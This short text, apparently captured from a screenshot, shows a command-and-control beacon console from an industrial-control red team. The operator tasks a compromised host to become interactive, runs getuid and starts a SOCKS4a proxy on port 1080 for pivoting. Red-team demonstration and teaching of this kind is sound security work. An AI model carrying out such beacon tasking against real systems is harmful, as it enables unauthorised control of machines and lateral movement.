 Event Log X
Beacon 192.168.56.1@18188 X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 8 bytes
[*] You are \ xue
beacon> socks 1080
[+] started SOCKS4a server on: 1080
[+] host called home, sent: 16 bytes
IRT 工控安全红队